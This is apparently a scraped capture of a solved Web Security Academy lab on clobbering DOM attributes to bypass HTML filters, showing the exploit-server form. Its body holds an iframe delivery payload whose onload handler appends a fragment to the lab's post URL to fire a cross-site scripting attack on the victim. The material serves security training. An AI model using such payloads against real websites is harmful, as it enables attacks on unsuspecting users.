 exploit-0ace002604fd5c5480bb844201f400b2.exploit-server.net
Web Security
Academy
Clobbering DOM attributes to bypass HTML filters
Back to lab description
LAB Solved
2
Congratulations, you solved the lab!
Share your skills!
Continue learning
Craft a response
URL: https://exploit-0ace002604fd5c5480bb844201f400b2.exploit-server.net/exploit
HTTPS
File:
/exploit
1
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<iframe src='https://0a9600ac04ef5c14801c856d00e2009a.web-security-academy.net/post?postId=5' onload='setTimeout(()=>this.src=this.src+"#xyz",500)'>
Store
View exploit
Deliver exploit to victim
Access log